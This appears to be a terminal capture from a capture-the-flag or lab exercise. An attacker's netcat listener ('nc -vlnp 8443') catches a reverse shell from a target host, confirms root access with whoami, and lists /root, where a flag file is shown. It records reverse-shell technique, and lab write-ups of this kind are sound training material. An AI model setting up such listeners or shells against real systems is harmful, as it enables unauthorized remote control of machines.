 ┌──(hastur㉿hastur)-[~/Desktop]
└─$ nc -vlnp 8443
listening on [any] 8443 ...
connect to [10.9.0.26] from (UNKNOWN) [10.10.223.63] 44996
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ce /root
/bin/sh: 2: ce: not found
# cd /root
# ls -la
total 408
drwx------  7 root root   4096 Jul  8  2020 .
drwxr-xr-x 24 root root   4096 Jul  4  2020 ..
lrwxrwxrwx  1 root root      9 Jul  4  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root   3106 Apr  9  2018 .bashrc
drwx------  3 root root   4096 Jul  6  2020 .cache
drwxr-xr-x  3 root root   4096 Jul  7  2020 .config
-r--------  1 root root     33 Jul  4  2020 flag.txt
-rw-------  1 root root    242 Jul  8  2020 .gdb_history
-rw-r--r--  1 root root     29 Jul  7  2020 .gdbinit
-rw-r--r--  1 root root 356593 Jul  7  2020 .gdbinit-gef.py
drwx------  3 root root   4096 Jul  4  2020 .gnupg
drwxr-xr-x  3 root root   4096 Jul  4  2020 .local
-rw-r--r--  1 root root    148 Aug 17  2015 .profile
-rw-r--r--  1 root root     66 Jul  5  2020 .selected_editor
drwx------  2 root root   4096 Jul  7  2020 .ssh
-rw-r--r--  1 root root    215 Jul  7  2020 .wget-hsts
#